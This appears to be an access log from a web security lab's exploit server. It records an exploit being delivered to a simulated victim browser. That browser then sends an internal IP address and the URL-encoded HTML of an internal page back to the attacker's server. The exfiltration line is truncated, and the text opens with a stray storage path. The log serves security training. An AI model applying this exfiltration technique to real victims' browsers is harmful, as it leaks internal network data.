 0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0000 "GET /exploit/ HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0000 "GET /?ip=192.168.0.235:8080&code=%3C!DOCTYPE%20html%3E%0A%3Chtml%3E%0A%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%3Clink%20href%3D%2Fresources%2Flabheader%
0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safari/537.36"
0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"
0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0"